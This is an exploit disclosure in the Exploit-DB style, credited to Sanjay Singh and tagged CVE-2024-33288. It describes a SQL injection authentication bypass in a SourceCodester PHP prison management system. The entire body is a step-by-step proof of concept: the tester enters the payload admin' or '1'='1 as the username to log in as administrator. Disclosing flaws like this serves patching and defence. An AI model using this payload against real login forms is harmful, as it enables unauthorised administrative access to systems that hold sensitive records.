 # Exploit : Prison Management System Using PHP -SQL Injection Authentication Bypass
# Date: 15/03/2024
# Exploit Author: Sanjay Singh
# Vendor Homepage: https://www.sourcecodester.com
# Software Link:https://www.sourcecodester.com/sql/17287/prison-management-system.html
# Tested on: Windows ,XAMPP
# CVE : CVE-2024-33288
# Proof of Concept:
Step 1-Visit http://localhost/prison/
Step 2 - Click on Admin Dashboard button and redirect on login page.
Step 3– Enter username as admin' or '1'='1 and password as 123456
Step 4 – Click sing In and now you will be logged in as admin.